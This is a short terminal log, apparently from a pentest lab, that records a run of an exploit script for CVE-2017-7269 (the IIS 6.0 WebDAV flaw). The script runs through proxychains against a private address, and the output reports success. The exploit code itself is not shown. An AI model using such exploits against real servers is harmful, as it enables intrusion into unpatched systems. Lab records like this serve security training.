 socket.error: [Errno 111] Connection refused
C:\root\moonsec\nasa> proxychains4 python2 CVE-2017-7269_remote_echo.py 192.168.59.144
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.59.144:80 ... OK
HTTP/1.1 200 OK
Connection: close
Date: Sat, 30 Apr 2022 14:00:19 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length:26

HHIT CVE-2017-7269 Success
CVE-2017-7269
True
C:\root\moonsec\nasa>